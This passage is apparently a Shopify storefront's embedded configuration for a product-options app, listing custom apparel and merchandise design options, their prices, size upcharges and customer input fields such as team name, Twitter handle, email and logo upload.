{amount}!","code_error":"Coupon code '{code}' could not be applied."}};
    

    

    

    

    
    
        
            <!-- BEGIN app snippet: option-set -->

    ymq_option.template_sort = "188716,190768,191402,197722,197868,197871,197874,197875,197877,197880,197882,190070"
    ymq_option.lazy_option_set = false;
    
    
    
    

    <!-- BEGIN app snippet: option-set.json -->


    
    
        ymq_option.option_sets[`tem188716`] = {"template":{"ymq188716tem1":{"id":"188716tem1","label":"Select Items","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"1","options":{"188716tem1_2":{"id":"188716tem1_2","default":"0","value":"Jersey Design","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"35","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"1","description":"","tooltip":""},"188716tem1_3":{"id":"188716tem1_3","default":"0","value":"Hooded Jersey","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"35","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"1","description":"","tooltip":""},"188716tem1_4":{"id":"188716tem1_4","default":"0","value":"Baseball Jersey","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"35","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"1","description":"","tooltip":""},"188716tem1_5":{"id":"188716tem1_5","default":"0","value":"Hoodie","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"35","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"1","description":"","tooltip":""},"188716tem1_6":{"id":"188716tem1_6","default":"0","value":"Jacket Design","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"35","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"1","description":"","tooltip":""},"188716tem1_7":{"id":"188716tem1_7","default":"0","value":"Shorts Design","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"20","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"1","description":"","tooltip":""},"188716tem1_8":{"id":"188716tem1_8","default":"0","value":"Sweatpants Design","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"25","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"1","description":"","tooltip":""},"188716tem1_9":{"id":"188716tem1_9","default":"0","value":"Armsleeves Design","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"22","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"1","description":"","tooltip":""},"188716tem1_10":{"id":"188716tem1_10","default":"0","value":"Flag Design","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"20","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"1","description":"","tooltip":""},"188716tem1_11":{"id":"188716tem1_11","default":"0","value":"Basic T-Shirt Design","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"10","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"1","description":"","tooltip":""},"188716tem1_12":{"id":"188716tem1_12","default":"0","value":"Basic Mug Design","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"10","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"1","description":"","tooltip":""},"188716tem1_13":{"id":"188716tem1_13","default":"0","value":"Basic Hoodie Design","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"10","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"1","description":"","tooltip":""},"188716tem1_14":{"id":"188716tem1_14","default":"0","value":"Basic Joggers Design","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"10","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"1","description":"","tooltip":""},"188716tem1_15":{"id":"188716tem1_15","default":"0","value":"Basic Dad Hat Design","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"10","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"1","description":"","tooltip":""},"188716tem1_16":{"id":"188716tem1_16","default":"0","value":"Basic Snapback Design","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"10","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"1","description":"","tooltip":""},"188716tem1_17":{"id":"188716tem1_17","default":"0","value":"Basic Beanie Design","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"10","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"1","description":"","tooltip":""},"188716tem1_19":{"id":"188716tem1_19","default":"0","value":"Basic Shaker Design","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"10","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"1","description":"","tooltip":""},"188716tem1_18":{"id":"188716tem1_18","default":"0","value":"Mousepad Design","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"25","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"1","description":"","tooltip":""}},"type":6,"show_m_column_width":"1","m_column_width":"1","min_s":"1","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"1","value_column_width":"2","m_value_column_width":"1","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","link":"","head":"","hide":"0","pop_open_new_window":"1"},"ymq188716tem2":{"id":"188716tem2","label":"Team Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"Team Name","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","link":"","head":"","hide":"0"},"ymq188716tem3":{"id":"188716tem3","label":"Twitter","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"twitter.com/teamname","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","link":"","head":"","hide":"0"},"ymq188716tem4":{"id":"188716tem4","label":"Contact Email","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"Contact Email","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"2","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","link":"","head":"","hide":"0"},"ymq188716tem5":{"id":"188716tem5","label":"Logo Upload","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","file_type":"1","cropped_type":"0","rectangle_ratio":"","file_num":"1","btn_text":"Upload","type":"12","show_m_column_width":"0","m_column_width":"1","min_s":"","min_size":"","max_size":"","min_width":"","max_width":"","min_height":"","max_height":"","custom_file_extensions":"","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","link":"","head":"","hide":"0"},"ymq188716tem6":{"id":"188716tem6","label":"Notes (optional)","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"2","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","link":"","head":"","hide":"0"}},"condition":{},"assign":{"manual":{"tag":"","collection":[],"product":[{"id":"8331179884719","handle":"custom-design-package"}]},"type":"0","products_automate_data":{"wxowsk":{"1":{"condition":"1","condition_rule":"1","condition_value":""}}},"customers":{"customer_type":"2","specific_customers":[],"customers_tags":"","customers_automate_data":{}},"countrys":{"enable_country":"0","country_type":"1","specific_countries":"","markets_automate_data":{},"markets_type":"1"}}};
    

    
    
        ymq_option.option_sets[`tem190768`] = {"template":{"ymq190768tem2":{"id":"190768tem2","label":"Team Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"Team Name","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","link":"","head":"","hide":"0"},"ymq190768tem3":{"id":"190768tem3","label":"Twitter","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"twitter.com/teamname","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","link":"","head":"","hide":"0"},"ymq190768tem4":{"id":"190768tem4","label":"Contact Email","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"Contact Email","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"2","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","link":"","head":"","hide":"0"},"ymq190768tem5":{"id":"190768tem5","label":"Logo Upload","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","file_type":"1","cropped_type":"0","rectangle_ratio":"","file_num":"1","btn_text":"Upload","type":"12","show_m_column_width":"0","m_column_width":"1","min_s":"","min_size":"","max_size":"","min_width":"","max_width":"","min_height":"","max_height":"","custom_file_extensions":"","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","link":"","head":"","hide":"0"},"ymq190768tem6":{"id":"190768tem6","label":"Notes (optional)","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"2","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","link":"","head":"","hide":"0"}},"condition":{},"assign":{"manual":{"tag":"","collection":[{"id":"168596635781","handle":"single-designs"},{"id":"168596373637","handle":"design-packages"}],"product":[]},"type":"0","products_automate_data":{"wxowsk":{"1":{"condition":"1","condition_rule":"1","condition_value":""}}},"customers":{"customer_type":"2","specific_customers":[],"customers_tags":"","customers_automate_data":{}},"countrys":{"enable_country":"0","country_type":"1","specific_countries":"","markets_automate_data":{},"markets_type":"1"}}};
    

    
    
        ymq_option.option_sets[`tem191402`] = {"template":{"ymq191402tem1":{"id":"191402tem1","label":"Size","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"191402tem1_2":{"id":"191402tem1_2","default":"0","value":"Small","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"0","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"191402tem1_3":{"id":"191402tem1_3","default":"0","value":"Medium","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"0","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"191402tem1_4":{"id":"191402tem1_4","default":"0","value":"Large","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"0","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"191402tem1_5":{"id":"191402tem1_5","default":"0","value":"XL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"0","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"191402tem1_6":{"id":"191402tem1_6","default":"0","value":"2XL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"191402tem1_7":{"id":"191402tem1_7","default":"0","value":"3XL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"191402tem1_8":{"id":"191402tem1_8","default":"0","value":"4XL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"1","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"}},"condition":{},"assign":{"manual":{"tag":"","collection":[],"product":[]},"type":"1","products_automate_data":{"wxowsk":{"1":{"condition":"1","condition_rule":"9","condition_value":"Baseball Jersey"}},"1llnh5b":{"1hhrs44":{"condition":"1","condition_rule":"9","condition_value":"Premium Jacket"}},"q72h04":{"13qh2nd":{"condition":"1","condition_rule":"9","condition_value":"Premium Sweat Pants"}},"1u2qnfk":{"mih7w7":{"condition":"1","condition_rule":"9","condition_value":"Pro Hoodie"}},"hwx5ux":{"10e1ay1":{"condition":"1","condition_rule":"9","condition_value":"Premium Hoodie"}},"1rvpml":{"1us9az9":{"condition":"1","condition_rule":"9","condition_value":"Football Jersey"}}},"customers":{"customer_type":"2","specific_customers":[],"customers_tags":"","customers_automate_data":{}},"countrys":{"enable_country":"0","country_type":"1","specific_countries":"","markets_automate_data":{},"markets_type":"1"}}};
    

    
    
        ymq_option.option_sets[`tem197722`] = {"template":{"ymq197722tem1":{"id":"197722tem1","label":"Twitter @","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","sb":49,"hide":"0"},"ymq197722tem2":{"id":"197722tem2","label":"Team Name","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"ymq-col-2","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197722tem4":{"id":"197722tem4","label":"Design","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197722tem4_1":{"id":"197722tem4_1","default":"0","value":"Design Listed on Evo9x.gg","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem4_2":{"id":"197722tem4_2","default":"0","value":"I have a design PSD / AI FILE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"20","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197722tem4_3":{"id":"197722tem4_3","default":"0","value":"I need a new design","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"40","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197722tem5":{"id":"197722tem5","label":"Design URL","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","variant":[],"weight":"","sku":"","price":"","cost_price":"","option_discount_type":"2","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"10","exclude":[],"letter_case":"0","type":"1","show_m_column_width":"0","m_column_width":"1","spaces_free":"1","validate":"0","volume_discount_exclude":"0","percentage_base":"1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197722tem7":{"id":"197722tem7","label":"Quantity","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197722tem7_1":{"id":"197722tem7_1","default":"0","value":"4","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","descri